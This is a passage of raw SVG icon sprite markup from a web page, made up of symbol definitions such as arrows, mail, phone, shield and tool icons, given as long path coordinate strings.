13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 